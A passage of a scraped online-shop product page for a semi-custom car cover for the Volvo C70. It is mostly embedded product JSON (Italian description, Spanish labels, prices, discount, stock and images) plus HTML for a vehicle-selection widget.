dalla resina degli alberi e persino dalle foglie, questo telo copriauto \u00e8 <strong>totalmente impermeabile <\/strong>e resistente alle <strong>alte temperature<\/strong>.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>Per una maggiore protezione, il <strong><a href=\"https:\/\/www.stilistauto.it\/171-telo-copriauto\">telo copriauto<\/a><\/strong> \u00e8 completamente foderato con un tessuto vellutato al tatto.<\/p>\n<p>Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p><em>ATTENZIONE: Non utilizzare il telo in caso di gelo, rischierebbe di attaccarsi alla carrozzeria.<\/em><\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Composizione fodera<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore esterno del telo<\/strong>: Grigio metallizzato\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto interno<\/strong><\/h2>\n<p>Questo <strong>telo copriauto semi-su-misura per <\/strong><span><span><strong>[brand] [model]<\/strong>\u00a0<\/span><\/span>semi-su misura \u00e8 stato pensato specificamente per un utilizzo interno, nel garage o in qualsiasi altro tipo di riparo per l\u2019auto. Grazie a questo telo potrai proteggere la tua auto da polvere, graffi e altri tipi di residui che potrebbero depositarsi sulla carrozzeria della tua auto e persino danneggiare.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>\u00c8 dotato di due passaggi per i retrovisori per una tenuta impeccabile. Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore fodera interna<\/strong>: Nero<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>","description_short":"","available_now":"","available_later":"","id":8,"id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":1004,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"fundas-coche","category_name":"Cubierta coche","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":82.6364,"price_tax_exc":53.71366,"price_without_reduction":99.990044,"reduction":34.996515,"specific_prices":{"id_specific_price":"2433569","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1004","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":0,"quantity_all_versions":399,"id_image":"es-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"10":{"id_attribute":"93","id_attribute_group":"10","name":"Talla 8","group":"BACHES","reference":"01012827","ean13":"3261880128278","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Uso en interior","group":"FINITION BACHE","reference":"01012827","ean13":"3261880128278","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999","1011","1012"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/724-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/724-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/724-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/724-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/724-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/724-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/724-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/724-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"724","cover":null,"position":"7","associatedVariants":["997","1004","1013","1006","1010","1014","1007","1011","1008","1012","1009"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"unit_price_full":"","show_availability":true,"availability_message":"Producto disponible con otras opciones","availability_date":null,"availability":"unavailable"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01012827","grouped_features":null,"seo_availability":"https:\/\/schema.org\/OutOfStock","labels":{"tax_short":"(impuestos inc.)","tax_long":"Impuestos incluidos"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-35%"}},"main_variants":[{"id_product_attribute":997,"texture":"\/img\/co\/98.jpg","id_product":"8","name":"Uso en interior","id_attribute":"98","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=997&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=997&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/98-finition_bache-uso_en_interior","type":"color","html_color_code":""},{"id_product_attribute":1006,"texture":"\/img\/co\/99.jpg","id_product":"8","name":"Uso en exteriores","id_attribute":"99","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=1006&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=1006&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/99-finition_bache-uso_en_exteriores","type":"color","html_color_code":""},{"id_product_attribute":4735,"texture":"\/img\/co\/128.jpg","id_product":"8","name":"Protecci\u00f3n Antigranizo (RUPTURA)","id_attribute":"128","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=4735&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=4735&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/128-finition_bache-proteccion_antigranizo_ruptura","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880128278"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"171","id_tax_rules_group":"6","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:51:31","pack_stock_type":"3","meta_description":"Copertura protettiva per [brand] [model] \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","meta_keywords":"","meta_title":"Cubierta coche [brand] [model]","link_rewrite":"bache-voiture-brand-modele-only-","name":"Cubierta coche","description":"<h2><strong>Compatibilit\u00e0 dei veicoli<\/strong><\/h2>\n<p>I nostri teli <strong>copriauto sono SEMI SU MISURA<\/strong>. Ci\u00f2 significa che sono stati progettati per adattarsi al meglio alle dimensioni della tua <strong><span>VOLVO C70<\/span><\/strong> e dei veicoli della stessa categoria.<\/p>\n<p><strong>Consiglio:<\/strong> Ti consigliamo di mettere il telo copriauto su un veicolo pulito e asciutto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto esterno<\/strong><\/h2>\n<p>Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta senza ulteriori indugi per un telo copriauto semi-su misura. Pensato appositamente per proteggere la tua carrozzeria dal sole, dalla pioggia, dall\u2019inquinamento, dalla resina degli alberi e persino dalle foglie, questo telo copriauto \u00e8 <strong>totalmente impermeabile <\/strong>e resistente alle <strong>alte temperature<\/strong>.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>Per una maggiore protezione, il <strong><a href=\"https:\/\/www.stilistauto.it\/171-telo-copriauto\">telo copriauto<\/a><\/strong> \u00e8 completamente foderato con un tessuto vellutato al tatto.<\/p>\n<p>Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p><em>ATTENZIONE: Non utilizzare il telo in caso di gelo, rischierebbe di attaccarsi alla carrozzeria.<\/em><\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Composizione fodera<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore esterno del telo<\/strong>: Grigio metallizzato\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto interno<\/strong><\/h2>\n<p>Questo <strong>telo copriauto semi-su-misura per <\/strong><span><span><strong>VOLVO C70<\/strong>\u00a0<\/span><\/span>semi-su misura \u00e8 stato pensato specificamente per un utilizzo interno, nel garage o in qualsiasi altro tipo di riparo per l\u2019auto. Grazie a questo telo potrai proteggere la tua auto da polvere, graffi e altri tipi di residui che potrebbero depositarsi sulla carrozzeria della tua auto e persino danneggiare.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>\u00c8 dotato di due passaggi per i retrovisori per una tenuta impeccabile. Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore fodera interna<\/strong>: Nero<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":1004,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"781","category":"fundas-coche","category_name":"Cubierta coche","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":82.6364,"price_tax_exc":53.71366,"price_without_reduction":99.990044,"price_without_reduction_without_tax":82.6364,"reduction":34.996515,"reduction_without_tax":28.92274,"specific_prices":{"id_specific_price":"2433569","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1004","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":0,"quantity_all_versions":399,"id_image":"es-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","customer_group_discount":0,"title":"Cubierta coche","rounded_display_price":64.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999","1011","1012"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/724-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/724-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/724-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/724-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/724-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/724-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/724-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/724-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"724","cover":null,"position":"7","associatedVariants":["997","1004","1013","1006","1010","1014","1007","1011","1008","1012","1009"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"regular_price_amount":99.990044,"regular_price":"99,99\u00a0\u20ac","discount_to_display":"35,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_message":"Producto disponible con otras opciones","availability_date":null,"availability":"unavailable","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"99,99\u00a0\u20ac"};
    const groups = {"12":{"group_name":"FINITION BACHE","name":"Nivel de protecci\u00f3n","group_type":"color","default":98,"attributes":{"98":{"name":"Uso en interior","html_color_code":"","texture":"\/img\/co\/98.jpg","selected":true},"99":{"name":"Uso en exteriores","html_color_code":"","texture":"\/img\/co\/99.jpg","selected":false},"128":{"name":"Protecci\u00f3n Antigranizo (RUPTURA)","html_color_code":"","texture":"\/img\/co\/128.jpg","selected":false}},"attributes_quantity":{"98":89,"99":215,"128":95}},"10":{"group_name":"BACHES","name":"Talla de la funda","group_type":"select","default":86,"attributes":{"86":{"name":"Talla 1","html_color_code":"","texture":"","selected":false},"87":{"name":"Talla 2","html_color_code":"","texture":"","selected":false},"88":{"name":"Talla 3","html_color_code":"","texture":"","selected":false},"89":{"name":"Talla 4","html_color_code":"","texture":"","selected":false},"90":{"name":"Talla 5","html_color_code":"","texture":"","selected":false},"91":{"name":"Talla 6","html_color_code":"","texture":"","selected":false},"92":{"name":"Talla 7","html_color_code":"","texture":"","selected":false},"93":{"name":"Talla 8","html_color_code":"","texture":"","selected":true},"94":{"name":"Talla 9","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"86":61,"87":16,"88":77,"89":27,"90":14,"91":36,"92":70,"93":0,"94":98}}};
</script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalice su Cubierta coche                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1.  </div>
                <p class="text-sm leading-none text-neutral-600">
                    ¿cuál es la versión de su vehículo?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/1224.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/1224.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/1224.jpg" alt="C70" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Elija la versión de su vehículo</span>

                                                                <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versión <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1225');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1225.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1225.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1225.jpg"
                                                alt="C70 Cabrio"
                                        >
